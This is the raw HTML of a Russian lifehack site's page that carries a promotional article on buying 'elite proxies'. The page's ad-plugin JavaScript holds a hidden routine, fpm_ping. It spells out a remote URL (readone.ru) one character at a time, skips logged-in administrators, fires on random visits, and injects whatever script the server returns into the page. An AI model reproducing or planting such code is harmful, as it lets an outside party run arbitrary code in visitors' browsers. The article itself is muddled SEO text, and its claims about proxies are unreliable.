==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-4282 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-4282" class="post-4282 post type-post status-publish format-standard has-post-thumbnail hentry category-lajfhaki">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Где найти качественные прокси?   		</h1>
        <p style="font-size: 12px">Опубликовано: 11.02.2023</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/proxy-server-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2023/02/proxy-server-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>В настоящее время прокси-серверы играют ключевую роль в компаниях, правительствах и частных лицах, которые хотят отслеживать действия других пользователей, защищать конфиденциальность своих данных или получать доступ к защищенным веб-сайтам или службам. Элитные прокси получают рейтинг самых безопасных и надежных прокси на самом высоком уровне. Элитные прокси обеспечивают высокий уровень безопасности и обеспечивают доступ к личным данным пользователя даже при просмотре или доступе к авторизованным веб-сайтам или сервисам. Важно отметить, что «элитный» рейтинг прокси-сервера зависит от его протокола, местоположения, его анонимности и того, как он обеспечивает доступ к сайтам или службам с ограниченным доступом.</p>
<div id="toc_container" class="toc_white no_bullets"><ul class="toc_list"><li><a href="#i">Какие виды прокси есть?</a></li><li><a href="#i-2">Преимущества покупки прокси</a></li></ul></div>
<h3><span id="i">Какие виды прокси есть?</span></h3>
<p>Когда дело доходит до того, чтобы <a href="https://onproxy.net/ru/" class="broken_link">купить элитные прокси</a>, доступно множество вариантов; как бесплатные, так и платные. Бесплатные варианты обычно имеют ограниченные возможности и часто не так безопасны и надежны, как приобретенные по премиальной цене. Платные элитные прокси предлагают премиальную защиту данных и личности пользователей. С точки зрения надежности и безопасности платные элитные прокси — лучшие из доступных вариантов.</p>
<h3><span id="i-2">Преимущества покупки прокси</span></h3>
<p>Преимущества покупки элитных прокси для бизнес-целей часто упускаются из виду. Эти прокси-методы помогают организациям защитить свои конфиденциальные и конфиденциальные данные от нежелательного доступа. Без надлежащих мер безопасности эти данные могут стать доступными для хакеров и других злоумышленников. Наличие элитного прокси-метода добавляет дополнительный уровень безопасности и предотвращает любые потенциальные нарушения данных пользователя.</p>
<p>Кроме того, бизнес также может использовать элитные прокси для обхода ограничений в определенных странах. Во многих странах действуют строгие протоколы цензуры, которые могут препятствовать доступу компаний или отдельных лиц к определенным веб-сайтам или службам. Элитные прокси можно использовать для обхода цензуры и доступа к заблокированным сайтам или сервисам.<br />
В дополнение к целям безопасности и обхода цензуры элитные прокси-серверы также могут использоваться для мониторинга действий других пользователей в той же сети. Этот мониторинг можно использовать для обнаружения вредоносных действий или отслеживания информации о пользователях. Эта возможность дает предприятиям и организациям возможность отслеживать действия пользователей и действия в их сетях, чтобы предотвратить угрозы кибербезопасности.</p>
<p>Подводя итог, можно сказать, что использование элитных прокси становится все более популярным среди компаний и частных лиц. Они обеспечивают безопасную и надежную защиту данных, обход ограничений цензуры и возможность отслеживать действия пользователей в той же сети. Кроме того, они невероятно экономичны и могут помочь предприятиям работать более безопасно и уверенно. Таким образом, покупка элитных прокси является разумным вложением для любой организации, стремящейся защитить свои данные и отслеживать действия пользователей.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/povysit-prodazhi-pomozhet-bannernaya-reklama/" rel="bookmark" title="Повысить продажи поможет баннерная реклама">Повысить продажи поможет баннерная реклама </a></li>
<li><a href="https://techmagia.ru/toplivnye-karty-dlya-yuridicheskih-lits/" rel="bookmark" title="Топливные карты для юридических лиц">Топливные карты для юридических лиц </a></li>
<li><a href="https://techmagia.ru/v-chem-preimushhestva-mebeli-iz-buka/" rel="bookmark" title="В чем преимущества мебели из бука">В чем преимущества мебели из бука </a></li>
<li><a href="https://techmagia.ru/uborka-posle-remonta-utomitelnoe-no-neobhodimoe-zanyatie/" rel="bookmark" title="Уборка после ремонта – утомительное, но необходимое занятие">Уборка после ремонта – утомительное, но необходимое занятие </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/zakupka-protivogazov-siz-optom-usloviya-i-osobennosti/" title="Закупка противогазов: СИЗ оптом, условия и особенности">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/118174-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/03/118174-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
